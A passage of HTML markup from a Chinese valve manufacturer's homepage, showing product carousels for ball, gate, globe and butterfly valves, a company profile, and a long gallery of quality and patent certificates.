                                        <img class="sd_img" src="/upload/photo/2020-11-18/5fb47aada309c.png" data-num="4" style="width: auto !important;">
                                    </div>
                                    <p class="name sd_text">闸阀系列</p>
                                </div><div class="card sd_item">
                                    <div class="img_box">
                                        <img class="sd_img" src="/upload/photo/2020-11-18/5fb493ba47f94.png" data-num="5" style="width: auto !important;">
                                    </div>
                                    <p class="name sd_text">截止阀系列</p>
                                </div><div class="card sd_item">
                                    <div class="img_box">
                                        <img class="sd_img" src="/upload/photo/2020-11-18/5fb46f955854c.png" data-num="6" style="width: auto !important;">
                                    </div>
                                    <p class="name sd_text">蝶阀系列</p>
                                </div>
                        </div>
                    </div>
                    <!-- ie兼容 -->
                    <div class="iehack js_iehack">
                        <div class="showbox">
                            <ul class="o_g sd_part">
                                <li class="o_u o_df_1-4 sd_item">
                                        <div class="box">
                                            <div class="wp">
                                                <div class="img_box">
                                                    <img src="/upload/photo/2020-11-06/5fa4944592c74.jpg" data-num="1" class="op mainimg">
                                                </div>
                                                <p class="name sd_text" sd_key="title1">新产品球阀系列</p>
                                            </div>
                                        </div>
                                    </li><li class="o_u o_df_1-4 sd_item">
                                        <div class="box">
                                            <div class="wp">
                                                <div class="img_box">
                                                    <img src="/upload/photo/2020-11-18/5fb4941e04d5c.png" data-num="2" class="op mainimg">
                                                </div>
                                                <p class="name sd_text" sd_key="title1">新产品闸阀系列</p>
                                            </div>
                                        </div>
                                    </li><li class="o_u o_df_1-4 sd_item">
                                        <div class="box">
                                            <div class="wp">
                                                <div class="img_box">
                                                    <img src="/upload/photo/2020-11-18/5fb4778b41234.png" data-num="3" class="op mainimg">
                                                </div>
                                                <p class="name sd_text" sd_key="title1">球阀系列</p>
                                            </div>
                                        </div>
                                    </li><li class="o_u o_df_1-4 sd_item">
                                        <div class="box">
                                            <div class="wp">
                                                <div class="img_box">
                                                    <img src="/upload/photo/2020-11-18/5fb47aada309c.png" data-num="4" class="op mainimg">
                                                </div>
                                                <p class="name sd_text" sd_key="title1">闸阀系列</p>
                                            </div>
                                        </div>
                                    </li><li class="o_u o_df_1-4 sd_item">
                                        <div class="box">
                                            <div class="wp">
                                                <div class="img_box">
                                                    <img src="/upload/photo/2020-11-18/5fb493ba47f94.png" data-num="5" class="op mainimg">
                                                </div>
                                                <p class="name sd_text" sd_key="title1">截止阀系列</p>
                                            </div>
                                        </div>
                                    </li><li class="o_u o_df_1-4 sd_item">
                                        <div class="box">
                                            <div class="wp">
                                                <div class="img_box">
                                                    <img src="/upload/photo/2020-11-18/5fb46f955854c.png" data-num="6" class="op mainimg">
                                                </div>
                                                <p class="name sd_text" sd_key="title1">蝶阀系列</p>
                                            </div>
                                        </div>
                                    </li>                            </ul>
                        </div>
                    </div>
                    <!-- ie兼容 -->
                    <div id="layerBanner" class="layerBanner o_g">
                        <div class="blue js_live_bottom"></div>
                        <div class="swiper-container">
                            <div class="swiper-wrapper sd_part">
                                <div class="swiper-slide sd_item">
                                        <div class="left_img o_u o_df_2-12 o_md_2-12 o_sm_3-12  o_xs_3-12">
                                            <span class="return js_layer_return iconfont iconarrow-jiantou-left1"></span>
                                        </div>
                                        <div class="mid_img o_u o_df_7-12 o_md_10-12 o_sm_9-12 o_xs_9-12">
                                            <img src="/upload/photo/2020-11-06/5fa4944592c74.jpg" class="js_live_mid_img sd_img test" style="width: auto !important;">
                                        </div>
                                        <div class="mid_img js_noPointerEvents o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide"></div>
                                            <div class="info js_live_info_main">
                                                <span class="iconfont iconnumber1 number"></span>
                                                <p class="name sd_text">新产品球阀系列</p>
                                                <span class="line js_live_info_line"></span>
                                                <p class="desc js_live_info_other sd_text">
                                                    球阀亦可用于流体的调节与控制，其中硬密封V型球阀其V型球芯与堆焊硬质合金的金属阀座之间具有很强的剪切力，特别适用于含纤维、微小固体颗料等的介质。                                                </p>
                                                <a target="_blank" class="sd_link" href="http://www.chinaxwv.com/Index/v/h/Newproductballvalveseries.html">
                                                    <div class="eg_button texture gradient js_live_info_other sd_text">了解更多</div>
                                                </a>
                                            </div>
                                    </div><div class="swiper-slide sd_item">
                                        <div class="left_img o_u o_df_2-12 o_md_2-12 o_sm_3-12  o_xs_3-12">
                                            <span class="return js_layer_return iconfont iconarrow-jiantou-left1"></span>
                                        </div>
                                        <div class="mid_img o_u o_df_7-12 o_md_10-12 o_sm_9-12 o_xs_9-12">
                                            <img src="/upload/photo/2020-11-18/5fb4941e04d5c.png" class="js_live_mid_img sd_img test" style="width: auto !important;">
                                        </div>
                                        <div class="mid_img js_noPointerEvents o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide"></div>
                                            <div class="info js_live_info_main">
                                                <span class="iconfont iconnumber2 number"></span>
                                                <p class="name sd_text">新产品闸阀系列</p>
                                                <span class="line js_live_info_line"></span>
                                                <p class="desc js_live_info_other sd_text">
                                                    闸阀通过阀座和闸板接触进行密封，通常密封面会堆焊金属材料以增加耐磨性，如堆焊1Cr13、STL6、不锈钢等。                                                </p>
                                                <a target="_blank" class="sd_link" href="http://www.chinaxwv.com/Index/v/h/Newproductgatevalveseries.html">
                                                    <div class="eg_button texture gradient js_live_info_other sd_text">了解更多</div>
                                                </a>
                                            </div>
                                    </div><div class="swiper-slide sd_item">
                                        <div class="left_img o_u o_df_2-12 o_md_2-12 o_sm_3-12  o_xs_3-12">
                                            <span class="return js_layer_return iconfont iconarrow-jiantou-left1"></span>
                                        </div>
                                        <div class="mid_img o_u o_df_7-12 o_md_10-12 o_sm_9-12 o_xs_9-12">
                                            <img src="/upload/photo/2020-11-18/5fb4778b41234.png" class="js_live_mid_img sd_img test" style="width: auto !important;">
                                        </div>
                                        <div class="mid_img js_noPointerEvents o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide"></div>
                                            <div class="info js_live_info_main">
                                                <span class="iconfont iconnumber3 number"></span>
                                                <p class="name sd_text">球阀系列</p>
                                                <span class="line js_live_info_line"></span>
                                                <p class="desc js_live_info_other sd_text">
                                                    球阀的启闭件（球体）由阀杆带动，并绕球阀轴线作旋转运动的阀门。                                                </p>
                                                <a target="_blank" class="sd_link" href="http://www.chinaxwv.com/Index/v/h/ballSeries.html">
                                                    <div class="eg_button texture gradient js_live_info_other sd_text">了解更多</div>
                                                </a>
                                            </div>
                                    </div><div class="swiper-slide sd_item">
                                        <div class="left_img o_u o_df_2-12 o_md_2-12 o_sm_3-12  o_xs_3-12">
                                            <span class="return js_layer_return iconfont iconarrow-jiantou-left1"></span>
                                        </div>
                                        <div class="mid_img o_u o_df_7-12 o_md_10-12 o_sm_9-12 o_xs_9-12">
                                            <img src="/upload/photo/2020-11-18/5fb47aada309c.png" class="js_live_mid_img sd_img test" style="width: auto !important;">
                                        </div>
                                        <div class="mid_img js_noPointerEvents o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide"></div>
                                            <div class="info js_live_info_main">
                                                <span class="iconfont iconnumber4 number"></span>
                                                <p class="name sd_text">闸阀系列</p>
                                                <span class="line js_live_info_line"></span>
                                                <p class="desc js_live_info_other sd_text">
                                                    闸阀的启闭件是闸板，闸板的运动方向与流体方向相垂直，闸阀只能作全开和全关，不能作调节和节流。                                                </p>
                                                <a target="_blank" class="sd_link" href="http://www.chinaxwv.com/Index/v/h/restsSeries.html">
                                                    <div class="eg_button texture gradient js_live_info_other sd_text">了解更多</div>
                                                </a>
                                            </div>
                                    </div><div class="swiper-slide sd_item">
                                        <div class="left_img o_u o_df_2-12 o_md_2-12 o_sm_3-12  o_xs_3-12">
                                            <span class="return js_layer_return iconfont iconarrow-jiantou-left1"></span>
                                        </div>
                                        <div class="mid_img o_u o_df_7-12 o_md_10-12 o_sm_9-12 o_xs_9-12">
                                            <img src="/upload/photo/2020-11-18/5fb493ba47f94.png" class="js_live_mid_img sd_img test" style="width: auto !important;">
                                        </div>
                                        <div class="mid_img js_noPointerEvents o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide"></div>
                                            <div class="info js_live_info_main">
                                                <span class="iconfont iconnumber5 number"></span>
                                                <p class="name sd_text">截止阀系列</p>
                                                <span class="line js_live_info_line"></span>
                                                <p class="desc js_live_info_other sd_text">
                                                    截止阀的启闭件是塞形的阀瓣，密封上面呈平面或海锥面，阀瓣沿阀座的中心线作直线运动。                                                </p>
                                                <a target="_blank" class="sd_link" href="http://www.chinaxwv.com/Index/v/h/Globevalveseries.html">
                                                    <div class="eg_button texture gradient js_live_info_other sd_text">了解更多</div>
                                                </a>
                                            </div>
                                    </div><div class="swiper-slide sd_item">
                                        <div class="left_img o_u o_df_2-12 o_md_2-12 o_sm_3-12  o_xs_3-12">
                                            <span class="return js_layer_return iconfont iconarrow-jiantou-left1"></span>
                                        </div>
                                        <div class="mid_img o_u o_df_7-12 o_md_10-12 o_sm_9-12 o_xs_9-12">
                                            <img src="/upload/photo/2020-11-18/5fb46f955854c.png" class="js_live_mid_img sd_img test" style="width: auto !important;">
                                        </div>
                                        <div class="mid_img js_noPointerEvents o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide"></div>
                                            <div class="info js_live_info_main">
                                                <span class="iconfont iconnumber6 number"></span>
                                                <p class="name sd_text">蝶阀系列</p>
                                                <span class="line js_live_info_line"></span>
                                                <p class="desc js_live_info_other sd_text">
                                                    蝶阀的启闭件是一个圆盘形的蝶板，在阀体内绕其自身的轴线旋转，从而达到启闭或调节的目的。                                                </p>
                                                <a target="_blank" class="sd_link" href="http://www.chinaxwv.com/Index/v/h/Butterflyvalveseries.html">
                                                    <div class="eg_button texture gradient js_live_info_other sd_text">了解更多</div>
                                                </a>
                                            </div>
                                    </div>                            </div>
                            <div class="pagination_warp o_g js_pagination_warp noPointerEvents">
                                <div class="o_u o_df_2-12 o_height500"></div>
                                <div class="o_u o_df_7-12 o_md_10-12 o_sm_10-12 o_xs_10-12 o_height500"></div>
                                <div class="o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide relative">
                                    <div class="pagination p1">
                                      <span class="swiper-pagination-switch"></span>
                                    </div>
                                    <div class="arrow">
                                        <span class="iconfont iconarrow-jiantou-up1 prev"></span>
                                        <span class="iconfont iconarrow-jiantou-down3 next"></span>
                                    </div>
                                </div>
                                <div class="o_u o_df_2-12 o_md-hide o_sm-hide o_xs-hide"></div>
                            </div>
                            <div class="pagination_warp">
                                <div class="pagination p2"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- 关于兴伟 -->
                <div class="live_banner swiper-container js_live_banner sd_module">
                    <img class="sj_bg bottom right" src="/static/home/img/home_sjbg1.png">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide o_g o_md-center o_sm-center o_xs-center sd_item">
                                <div class="o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide"></div>
                                <div class="o_u o_df_5-12 o_md-hide o_sm-hide o_xs-hide">
                                    <div class="img_box">
                                        <img src="/upload/photo/2020-11-21/5fb8a570a3de7.jpg" class="myfixCover sd_img">
                                    </div>
                                </div>
                                <div class="o_u o_df_5-12 o_md_10-12 o_sm_10-12 o_xs_10-12">
                                    <div class="con_box">
                                        <div class="limitbox js_limit_text">
                                            <h2 class="js_text sd_text">兴伟阀门集团</h2>
                                        </div>
                                        <div class="now sd_text" style="letter-spacing: 6px;">XINGWEI VALVE GROUP</div>
                                        <span class="line"></span>
                                        <p class="omit sd_texts">
                                            坐落于美丽的温州滨海开发区，是一家集设计开发、制造试验、销售服务于一体的高新技术企业。公司一直致力于推动传统产品的升级换代，目前与国内多家大专院校的数十名院士、专家、大学教授合作，组成了一支一流科技研发团队。从事研发拥有自主知识产权的高端产品；目前已经制造的专利产品有《快速启闭球面密封闸阀》、《零摩擦伸缩球球阀》两大系列，是传统闸阀和球阀的升级换代产品。                                        </p>
                                        <a target="_blank" class="sd_link" href="/Index/v/h/about.html">
                                            <div class="eg_button gradient texture sd_text">了解更多</div>
                                        </a>
                                    </div>
                                </div>
                                <div class="o_u o_df-hide o_md_10-12 o_sm_10-12 o_xs_10-12 o_md-show o_sm-show o_xs-show">
                                    <div class="img_box">
                                        <img src="/upload/photo/2020-11-21/5fb8a570a3de7.jpg" class="o_picture myfixCover sd_img">
                                    </div>
                                </div>
                                <div class="o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide arrow"></div>
                            </div><div class="swiper-slide o_g o_md-center o_sm-center o_xs-center sd_item">
                                <div class="o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide"></div>
                                <div class="o_u o_df_5-12 o_md-hide o_sm-hide o_xs-hide">
                                    <div class="img_box">
                                        <img src="/upload/photo/2020-11-21/5fb8cfa2b821f.jpg" class="myfixCover sd_img">
                                    </div>
                                </div>
                                <div class="o_u o_df_5-12 o_md_10-12 o_sm_10-12 o_xs_10-12">
                                    <div class="con_box">
                                        <div class="limitbox js_limit_text">
                                            <h2 class="js_text sd_text">兴伟阀门集团</h2>
                                        </div>
                                        <div class="now sd_text" style="letter-spacing: 6px;">XINGWEI VALVE GROUP</div>
                                        <span class="line"></span>
                                        <p class="omit sd_texts">
                                            坐落于美丽的温州滨海开发区，是一家集设计开发、制造试验、销售服务于一体的高新技术企业。公司一直致力于推动传统产品的升级换代，目前与国内多家大专院校的数十名院士、专家、大学教授合作，组成了一支一流科技研发团队。从事研发拥有自主知识产权的高端产品；目前已经制造的专利产品有《快速启闭球面密封闸阀》、《零摩擦伸缩球球阀》两大系列，是传统闸阀和球阀的升级换代产品。                                        </p>
                                        <a target="_blank" class="sd_link" href="/Index/v/h/about.html">
                                            <div class="eg_button gradient texture sd_text">了解更多</div>
                                        </a>
                                    </div>
                                </div>
                                <div class="o_u o_df-hide o_md_10-12 o_sm_10-12 o_xs_10-12 o_md-show o_sm-show o_xs-show">
                                    <div class="img_box">
                                        <img src="/upload/photo/2020-11-21/5fb8cfa2b821f.jpg" class="o_picture myfixCover sd_img">
                                    </div>
                                </div>
                                <div class="o_u o_df_1-12 o_md-hide o_sm-hide o_xs-hide arrow"></div>
                            </div>                    </div>
                    <span class="arrow prev iconfont iconarrow-jiantou-left1 o_md-hide o_sm-hide o_xs-hide "></span>
                    <span class="arrow next iconfont iconarrow-jiantou-right1 o_md-hide o_sm-hide o_xs-hide"></span>
                    <div class="pagination">
                        <span class="swiper-pagination-switch"></span>
                        <span class="swiper-pagination-switch"></span>
                    </div>
                </div>

                <!-- 荣誉资质 -->
                <div class="home_st">
                    <img class="sj_bg bottom left" src="/static/home/img/home_sjbg3.png" alt="">
                    <img class="sj_bg top right" src="/static/home/img/home_sjbg2.png" alt="">
                    <div class="bg">
                        <img class="o_picture fixCover" src="/static/home/img/home_st_bg_df.png"
                            df="/static/home/img/home_st_bg_df.png"
                            md="/static/home/img/home_st_bg_df.png"
                            sm="/static/home/img/home_st_bg_df.png"
                            xs="/static/home/img/home_st_bg_df.png">
                    </div>
                    <div class="o_g o_df-center advantage">
                        <div class="title_h2">
                            <h2>荣誉资质</h2>
                        </div>
                        <p>
                            公司坚持严格的按照质量体系对产品质量进行管控，对工场推行6S管理，保证提供给顾客的产品是百分百的合格产品。
                        </p>
                        <div class="o_u o_df_10-12 o_sm_10-12 o_xs_12-12">
                            <div class="swiper-container js_swiper_adwantage">
                                <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e502775aee8.jpg">
                                                </div>
                                                <div class="description">
                                                    营业执照                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5029240a0a.jpg">
                                                </div>
                                                <div class="description">
                                                    TS证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e502b055df5.jpg">
                                                </div>
                                                <div class="description">
                                                    TUV证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5037719f00.jpg">
                                                </div>
                                                <div class="description">
                                                    API证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e503e3c7908.jpg">
                                                </div>
                                                <div class="description">
                                                    高新技术企业                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50410d21f3.jpg">
                                                </div>
                                                <div class="description">
                                                    守信证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-08-06/610c81c672bfc.jpg">
                                                </div>
                                                <div class="description">
                                                    ISO14001证书中文版                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-08-06/610c81b96065c.jpg">
                                                </div>
                                                <div class="description">
                                                    ISO14001证书英文版                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-08-06/610c817369481.jpg">
                                                </div>
                                                <div class="description">
                                                    OHSAS18001证书中文版                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-08-06/610c818f08e2c.jpg">
                                                </div>
                                                <div class="description">
                                                    OHSAS18001证书英文版                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5060196026.jpg">
                                                </div>
                                                <div class="description">
                                                    质量管理体系证书中文版                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50629eb94d.jpg">
                                                </div>
                                                <div class="description">
                                                    质量管理体系证书英文版                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5063defa5f.jpg">
                                                </div>
                                                <div class="description">
                                                    CE证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50656c25e4.jpg">
                                                </div>
                                                <div class="description">
                                                    浙江制造证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-08-06/610c809b235cb.png">
                                                </div>
                                                <div class="description">
                                                    知识产权证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e506cb26480.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50865c2582.jpg">
                                                </div>
                                                <div class="description">
                                                    商标证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50a492b9d9.jpg">
                                                </div>
                                                <div class="description">
                                                    专利产品授权证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50a7e9eafa.jpg">
                                                </div>
                                                <div class="description">
                                                    零摩擦伸缩球球阀证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50ae4b9079.jpg">
                                                </div>
                                                <div class="description">
                                                    快速启闭球面密封闸阀                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e506f7032f9.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50713be3e3.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5072292519.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50d2df004f.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50d22d267e.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50d0b67d4c.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50cfc999c1.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50cf15e773.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50ce5c33b5.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50c81e3c3e.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50c7605c8d.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50c69d34aa.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50c5b5451c.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50c4f0e703.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50c1034ff8.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50bff4e672.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50be629eb0.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50bd532f72.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50bcb2a513.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50b93cffb7.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50b834babe.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50b7712b98.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50b51d5212.jpg">
                                                </div>
                                                <div class="description">
                                                    证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50a1e37415.jpg">
                                                </div>
                                                <div class="description">
                                                    检验报告                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50a0b5581a.jpg">
                                                </div>
                                                <div class="description">
                                                    检验报告                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e509f59f220.jpg">
                                                </div>
                                                <div class="description">
                                                    检验报告                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e508e3eb5af.jpg">
                                                </div>
                                                <div class="description">
                                                    专利产品获奖证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5088b394b3.jpg">
                                                </div>
                                                <div class="description">
                                                    银行开户证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5082361eff.jpg">
                                                </div>
                                                <div class="description">
                                                    检验报告                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e507528abf3.jpg">
                                                </div>
                                                <div class="description">
                                                    检验报告                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5073783d13.jpg">
                                                </div>
                                                <div class="description">
                                                    检验报告                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5097b8d6c9.jpg">
                                                </div>
                                                <div class="description">
                                                    科技成果证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50954d1732.jpg">
                                                </div>
                                                <div class="description">
                                                    创新企业证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5092d1750c.jpg">
                                                </div>
                                                <div class="description">
                                                    厦门协会证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e508c61a566.jpg">
                                                </div>
                                                <div class="description">
                                                    制造网证书                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e50907bcaf6.jpg">
                                                </div>
                                                <div class="description">
                                                    水滴信用                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e5099ca7949.jpg">
                                                </div>
                                                <div class="description">
                                                    专利示范企业                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="content honor-wrap">
                                                <div class="img">
                                                    <img src="/upload/photo/2021-07-07/60e509c413c19.jpg">
                                                </div>
                                                <div class="description">
                                                    企业技术证书                                                </div>
                                            </div>
                                        </div>                                </div>
                                <!-- Add Arrows -->
                                <span class="arrow arrow-prev iconfont iconarrow-jiantou-left1"></span>
                                <span class="arrow arrow-next iconfont iconarrow-jiantou-right1"></span>
                            </div>
                        </div>
                    </div>
                    <div class="tools">
                        <a class="eg_button gradient texture" href="https://www.cnxwvalve.com/Index/v/h/baseHonor.html" target="_blank">
                            查看更多
                        </a>
                    </div>
                </div>

                <!-- 新闻资讯 -->
                <div class="news o_g o_df-center" spm-c="news_20200929"><img class="sj_bg top left"
                        src="https://imagegroup1.haier.com/images/home_sjbg4.png" alt="">
                    <div class="o_u o_df_10-12 bigtitle">
                        <div class="title">新闻资讯</div>
                    </div>
                    <div class="o_u o_df_10-12">
                                                                                                <div class="o_u o_df_6-10 o_lg_6-12 o_md_6-12 o_sm_12-12 o_xs_12-12 alginTop">
                            <div class="img_left">
                                <div class="box">
